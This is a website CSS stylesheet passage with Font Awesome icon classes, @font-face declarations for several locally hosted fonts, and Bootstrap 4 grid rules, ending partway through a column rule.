.fa-stop-circle-o:before {
    content: "";
}

.fa-shopping-bag:before {
    content: "";
}

.fa-shopping-basket:before {
    content: "";
}

.fa-hashtag:before {
    content: "";
}

.fa-bluetooth:before {
    content: "";
}

.fa-bluetooth-b:before {
    content: "";
}

.fa-percent:before {
    content: "";
}

.fa-gitlab:before {
    content: "";
}

.fa-wpbeginner:before {
    content: "";
}

.fa-wpforms:before {
    content: "";
}

.fa-envira:before {
    content: "";
}

.fa-universal-access:before {
    content: "";
}

.fa-wheelchair-alt:before {
    content: "";
}

.fa-question-circle-o:before {
    content: "";
}

.fa-blind:before {
    content: "";
}

.fa-audio-description:before {
    content: "";
}

.fa-volume-control-phone:before {
    content: "";
}

.fa-braille:before {
    content: "";
}

.fa-assistive-listening-systems:before {
    content: "";
}

.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
    content: "";
}

.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
    content: "";
}

.fa-glide:before {
    content: "";
}

.fa-glide-g:before {
    content: "";
}

.fa-signing:before,
.fa-sign-language:before {
    content: "";
}

.fa-low-vision:before {
    content: "";
}

.fa-viadeo:before {
    content: "";
}

.fa-viadeo-square:before {
    content: "";
}

.fa-snapchat:before {
    content: "";
}

.fa-snapchat-ghost:before {
    content: "";
}

.fa-snapchat-square:before {
    content: "";
}

.fa-pied-piper:before {
    content: "";
}

.fa-first-order:before {
    content: "";
}

.fa-yoast:before {
    content: "";
}

.fa-themeisle:before {
    content: "";
}

.fa-google-plus-circle:before,
.fa-google-plus-official:before {
    content: "";
}

.fa-fa:before,
.fa-font-awesome:before {
    content: "";
}

.fa-handshake-o:before {
    content: "";
}

.fa-envelope-open:before {
    content: "";
}

.fa-envelope-open-o:before {
    content: "";
}

.fa-linode:before {
    content: "";
}

.fa-address-book:before {
    content: "";
}

.fa-address-book-o:before {
    content: "";
}

.fa-vcard:before,
.fa-address-card:before {
    content: "";
}

.fa-vcard-o:before,
.fa-address-card-o:before {
    content: "";
}

.fa-user-circle:before {
    content: "";
}

.fa-user-circle-o:before {
    content: "";
}

.fa-user-o:before {
    content: "";
}

.fa-id-badge:before {
    content: "";
}

.fa-drivers-license:before,
.fa-id-card:before {
    content: "";
}

.fa-drivers-license-o:before,
.fa-id-card-o:before {
    content: "";
}

.fa-quora:before {
    content: "";
}

.fa-free-code-camp:before {
    content: "";
}

.fa-telegram:before {
    content: "";
}

.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
    content: "";
}

.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
    content: "";
}

.fa-thermometer-2:before,
.fa-thermometer-half:before {
    content: "";
}

.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
    content: "";
}

.fa-thermometer-0:before,
.fa-thermometer-empty:before {
    content: "";
}

.fa-shower:before {
    content: "";
}

.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
    content: "";
}

.fa-podcast:before {
    content: "";
}

.fa-window-maximize:before {
    content: "";
}

.fa-window-minimize:before {
    content: "";
}

.fa-window-restore:before {
    content: "";
}

.fa-times-rectangle:before,
.fa-window-close:before {
    content: "";
}

.fa-times-rectangle-o:before,
.fa-window-close-o:before {
    content: "";
}

.fa-bandcamp:before {
    content: "";
}

.fa-grav:before {
    content: "";
}

.fa-etsy:before {
    content: "";
}

.fa-imdb:before {
    content: "";
}

.fa-ravelry:before {
    content: "";
}

.fa-eercast:before {
    content: "";
}

.fa-microchip:before {
    content: "";
}

.fa-snowflake-o:before {
    content: "";
}

.fa-superpowers:before {
    content: "";
}

.fa-wpexplorer:before {
    content: "";
}

.fa-meetup:before {
    content: "";
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0;
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto;
}

@font-face {
    font-family: "Roboto";
    src: url("../fonts/font_temp/Roboto-Black.woff2") format("woff2"),
        url("../fonts/font_temp/Roboto-Black.woff") format("woff");
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "Roboto";
    src: url("../fonts/font_temp/Roboto-BoldItalic.woff2") format("woff2"),
        url("../fonts/font_temp/Roboto-BoldItalic.woff") format("woff");
    font-weight: bold;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: "Roboto";
    src: url("../fonts/font_temp/Roboto-BlackItalic.woff2") format("woff2"),
        url("../fonts/font_temp/Roboto-BlackItalic.woff") format("woff");
    font-weight: 900;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: "Roboto";
    src: url("../fonts/font_temp/Roboto-Light.woff2") format("woff2"),
        url("../fonts/font_temp/Roboto-Light.woff") format("woff");
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "Roboto";
    src: url("../fonts/font_temp/Roboto-Italic.woff2") format("woff2"),
        url("../fonts/font_temp/Roboto-Italic.woff") format("woff");
    font-weight: normal;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: "Roboto";
    src: url("../fonts/font_temp/Roboto-Bold.woff2") format("woff2"),
        url("../fonts/font_temp/Roboto-Bold.woff") format("woff");
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "Roboto";
    src: url("../fonts/font_temp/Roboto-LightItalic.woff2") format("woff2"),
        url("../fonts/font_temp/Roboto-LightItalic.woff") format("woff");
    font-weight: 300;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: "Roboto";
    src: url("../fonts/font_temp/Roboto-ThinItalic.woff2") format("woff2"),
        url("../fonts/font_temp/Roboto-ThinItalic.woff") format("woff");
    font-weight: 100;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: "Roboto";
    src: url("../fonts/font_temp/Roboto-MediumItalic.woff2") format("woff2"),
        url("../fonts/font_temp/Roboto-MediumItalic.woff") format("woff");
    font-weight: 500;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: "Roboto";
    src: url("../fonts/font_temp/Roboto-Regular.woff2") format("woff2"),
        url("../fonts/font_temp/Roboto-Regular.woff") format("woff");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "Roboto";
    src: url("../fonts/font_temp/Roboto-Thin.woff2") format("woff2"),
        url("../fonts/font_temp/Roboto-Thin.woff") format("woff");
    font-weight: 100;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "Roboto";
    src: url("../fonts/font_temp/Roboto-Medium.woff2") format("woff2"),
        url("../fonts/font_temp/Roboto-Medium.woff") format("woff");
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "Elle Futura";
    src: url("../fonts/font_temp/ElleFutura.woff2") format("woff2"),
        url("../fonts/font_temp/ElleFutura.woff") format("woff");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Gotham Rounded";
    src: url("../fonts/font_temp/SVN-GothamRoundedBoldItalic.woff2") format("woff2"),
        url("../fonts/font_temp/SVN-GothamRoundedBoldItalic.woff") format("woff");
    font-weight: bold;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Gotham Rounded";
    src: url("../fonts/font_temp/SVN-GothamRoundedItalic.woff2") format("woff2"),
        url("../fonts/font_temp/SVN-GothamRoundedItalic.woff") format("woff");
    font-weight: normal;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Gotham Rounded";
    src: url("../fonts/font_temp/SVN-GothamRoundedBold.woff2") format("woff2"),
        url("../fonts/font_temp/SVN-GothamRoundedBold.woff") format("woff");
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Gotham Rounded";
    src: url("../fonts/font_temp/SVN-GothamRoundedLightItalic.woff2") format("woff2"),
        url("../fonts/font_temp/SVN-GothamRoundedLightItalic.woff") format("woff");
    font-weight: 300;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Gotham Rounded";
    src: url("../fonts/font_temp/SVN-GothamRoundedLight.woff2") format("woff2"),
        url("../fonts/font_temp/SVN-GothamRoundedLight.woff") format("woff");
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Gotham Rounded";
    src: url("../fonts/font_temp/SVN-GothamRoundedMediumItalic.woff2") format("woff2"),
        url("../fonts/font_temp/SVN-GothamRoundedMediumItalic.woff") format("woff");
    font-weight: 500;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Gotham Rounded";
    src: url("../fonts/font_temp/SVN-GothamRoundedMedium.woff2") format("woff2"),
        url("../fonts/font_temp/SVN-GothamRoundedMedium.woff") format("woff");
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Gotham Rounded";
    src: url("../fonts/font_temp/SVN-GothamRounded.woff2") format("woff2"),
        url("../fonts/font_temp/SVN-GothamRounded.woff") format("woff");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Rockness";
    src: url("../fonts/font_temp/SVN-Rockness.woff2") format("woff2"),
        url("../fonts/font_temp/SVN-Rockness.woff") format("woff");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "Bebas Neue";
    src: url("../fonts/font_temp/BebasNeue-Regular.woff2") format("woff2"),
        url("../fonts/font_temp/BebasNeue-Regular.woff") format("woff");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "be Vietnam 100";
    src: url("../fonts/font_temp/beVietnam100-Medium.woff2") format("woff2"),
        url("../fonts/font_temp/beVietnam100-Medium.woff") format("woff");
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "be Vietnam 100";
    src: url("../fonts/font_temp/beVietnam100-SemiBold.woff2") format("woff2"),
        url("../fonts/font_temp/beVietnam100-SemiBold.woff") format("woff");
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "be Vietnam 100";
    src: url("../fonts/font_temp/beVietnam100-Regular.woff2") format("woff2"),
        url("../fonts/font_temp/beVietnam100-Regular.woff") format("woff");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "be Vietnam 100";
    src: url("../fonts/font_temp/beVietnam100-Thin.woff2") format("woff2"),
        url("../fonts/font_temp/beVietnam100-Thin.woff") format("woff");
    font-weight: 100;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "be Vietnam 100";
    src: url("../fonts/font_temp/beVietnam100-Light.woff2") format("woff2"),
        url("../fonts/font_temp/beVietnam100-Light.woff") format("woff");
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "be Vietnam 100";
    src: url("../fonts/font_temp/beVietnam100-Black.woff2") format("woff2"),
        url("../fonts/font_temp/beVietnam100-Black.woff") format("woff");
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "be Vietnam 100";
    src: url("../fonts/font_temp/beVietnam100-Bold.woff2") format("woff2"),
        url("../fonts/font_temp/beVietnam100-Bold.woff") format("woff");
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Georgia";
    src: url("../fonts/font_temp/SVN-GeorgiaBold.woff2") format("woff2"),
        url("../fonts/font_temp/SVN-GeorgiaBold.woff") format("woff");
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Georgia";
    src: url("../fonts/font_temp/SVN-GeorgiaBoldItalic.woff2") format("woff2"),
        url("../fonts/font_temp/SVN-GeorgiaBoldItalic.woff") format("woff");
    font-weight: bold;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Georgia";
    src: url("../fonts/font_temp/SVN-GeorgiaItalic.woff2") format("woff2"),
        url("../fonts/font_temp/SVN-GeorgiaItalic.woff") format("woff");
    font-weight: normal;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Georgia";
    src: url("../fonts/font_temp/SVN-Georgia.woff2") format("woff2"),
        url("../fonts/font_temp/SVN-Georgia.woff") format("woff");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

/*!
 * Bootstrap Grid v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
@-ms-viewport {
    width: device-width;
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -ms-overflow-style: scrollbar;
}

*,
*::before,
*::after {
    -webkit-box-sizing: inherit;
    box-sizing: inherit;
}

.container,
.solution-content .section-1 .wrapper,
.solution-content .section-2 .wrapper,
.solution-content .section-3 .wrapper,
.procedure .procedure-head {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

@media (min-width: 576px) {
    .container,
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper,
    .procedure .procedure-head {
        max-width: 540px;
    }
}

@media (min-width: 768px) {
    .container,
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper,
    .procedure .procedure-head {
        max-width: 720px;
    }
}

@media (min-width: 992px) {
    .container,
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper,
    .procedure .procedure-head {
        max-width: 960px;
    }
}

@media (min-width: 1200px) {
    .container,
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper,
    .procedure .procedure-head {
        max-width: 1140px;
    }
}

.container-fluid {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

.row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}

.no-gutters {
    margin-right: 0;
    margin-left: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
    padding-right: 0;
    padding-left: 0;
}

.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10,
.col-11,
.col-12,
.col,
.col-auto,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm,
.col-sm-auto,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md,
.col-md-auto,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg,
.col-lg-auto,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl,
.col-xl-auto {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}

.col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
}

.col-auto {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
}

.col-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
}

.col-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
}

.col-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}

.col-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
}

.col-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
}

.col-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}

.col-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
}

.col-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
}

.col-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}

.col-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
}

.col-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
}

.col-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}

.order-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
}

.order-last {
    -webkit-box-ordinal-group: 14;
    -ms-flex-order: 13;
    order: 13;
}

.order-0 {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
}

.order-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
}

.order-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.order-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
}

.order-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4;
}

.order-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5;
}

.order-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6;
}

.order-7 {
    -webkit-box-ordinal-group: 8;
    -ms-flex-order: 7;
    order: 7;
}

.order-8 {
    -webkit-box-ordinal-group: 9;
    -ms-flex-order: 8;
    order: 8;
}

.order-9 {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9;
}

.order-10 {
    -webkit-box-ordinal-group: 11;
    -ms-flex-order: 10;
    order: 10;
}

.order-11 {
    -webkit-box-ordinal-group: 12;
    -ms-flex-order: 11;
    order: 11;
}

.order-12 {
    -webkit-box-ordinal-group: 13;
    -ms-flex-order: 12;
    order: 12;
}

.offset-1 {
    margin-left: 8.33333%;
}

.offset-2 {
    margin-left: 16.66667%;
}

.offset-3 {
    margin-left: 25%;
}

.offset-4 {
    margin-left: 33.33333%;
}

.offset-5 {
    margin-left: 41.66667%;
}

.offset-6 {
    margin-left: 50%;
}

.offset-7 {
    margin-left: 58.33333%;
}

.offset-8 {
    margin-left: 66.66667%;
}

.offset-9 {
    margin-left: 75%;
}

.offset-10 {
    margin-left: 83.33333%;
}

.offset-11 {
    margin-left: 91.66667%;
}

@media (min-width: 576px) {
    .col-sm {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    .col-sm-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
    }

    .col-sm-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-sm-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-sm-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .col-sm-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-sm-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-sm-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-sm-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
    }

    .col-sm-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-sm-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-sm-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-sm-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .col-sm-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .order-sm-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }

    .order-sm-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13;
    }

    .order-sm-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }

    .order-sm-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .order-sm-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }

    .order-sm-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }

    .order-sm-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4;
    }

    .order-sm-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5;
    }

    .order-sm-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6;
    }

    .order-sm-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7;
    }

    .order-sm-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8;
    }

    .order-sm-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }

    .order-sm-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10;
    }

    .order-sm-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11;
    }

    .order-sm-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12;
    }

    .offset-sm-0 {
        margin-left: 0;
    }

    .offset-sm-1 {
        margin-left: 8.33333%;
    }

    .offset-sm-2 {
        margin-left: 16.66667%;
    }

    .offset-sm-3 {
        margin-left: 25%;
    }

    .offset-sm-4 {
        margin-left: 33.33333%;
    }

    .offset-sm-5 {
        margin-left: 41.66667%;
    }

    .offset-sm-6 {
        margin-left: 50%;
    }

    .offset-sm-7 {
        margin-left: 58.33333%;
    }

    .offset-sm-8 {
        margin-left: 66.66667%;
    }

    .offset-sm-9 {
        margin-left: 75%;
    }

    .offset-sm-10 {
        margin-left: 83.33333%;
    }

    .offset-sm-11 {
        margin-left: 91.66667%;
    }
}

@media (min-width: 768px) {
    .col-md {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    .col-md-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
    }

    .col-md-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-md-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-md-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .col-md-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-md-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-md-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-md-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
    }

    .col-md-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-md-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-md-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-md-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .col-md-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .order-md-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }

    .order-md-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13;
    }

    .order-md-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }

    .order-md-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .order-md-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }

    .order-md-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }

    .order-md-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4;
    }

    .order-md-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5;
    }

    .order-md-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6;
    }

    .order-md-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7;
    }

    .order-md-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8;
    }

    .order-md-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }

    .order-md-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10;
    }

    .order-md-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11;
    }

    .order-md-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12;
    }

    .offset-md-0 {
        margin-left: 0;
    }

    .offset-md-1 {
        margin-left: 8.33333%;
    }

    .offset-md-2 {
        margin-left: 16.66667%;
    }

    .offset-md-3 {
        margin-left: 25%;
    }

    .offset-md-4 {
        margin-left: 33.33333%;
    }

    .offset-md-5 {
        margin-left: 41.66667%;
    }

    .offset-md-6 {
        margin-left: 50%;
    }

    .offset-md-7 {
        margin-left: 58.33333%;
    }

    .offset-md-8 {
        margin-left: 66.66667%;
    }

    .offset-md-9 {
        margin-left: 75%;
    }

    .offset-md-10 {
        margin-left: 83.33333%;
    }

    .offset-md-11 {
        margin-left: 91.66667%;
    }
}

@media (min-width: 992px) {
    .col-lg {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    .col-lg-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
    }

    .col-lg-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-lg-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-lg-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .col-lg-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-lg-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-lg-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-lg-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
    }

    .col-lg-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
